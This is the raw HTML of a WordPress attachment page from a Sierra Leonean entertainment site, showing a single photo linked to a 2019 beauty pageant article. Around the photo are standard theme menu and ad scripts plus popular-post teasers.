	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Meet Doreen Archer-Campbell, a new gem is set for the 2019 Miss Mano River Union International Beauty Pageant" class="entry-crumb" href="https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/">Meet Doreen Archer-Campbell, a new gem is set for the 2019 Miss Mano River Union International Beauty Pageant</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">img-20190416-wa00917112314138918488574.jpg</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>img-20190416-wa00917112314138918488574.jpg</span>
                                </h1>            <a href="https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00917112314138918488574.jpg" title="img-20190416-wa00917112314138918488574.jpg" rel="attachment"><img class="td-attachment-page-image" src="https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00917112314138918488574.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190419-wa00388845369880988377092-jpg/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="img-20190419-wa00388845369880988377092.jpg" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190419-wa00388845369880988377092-96x96.jpg 96w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://irepsalone.com/meet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant/img-20190416-wa00904484388557581159578-jpg/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="img-20190416-wa00904484388557581159578.jpg" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/04/img-20190416-wa00904484388557581159578-96x96.jpg 96w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-6233","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
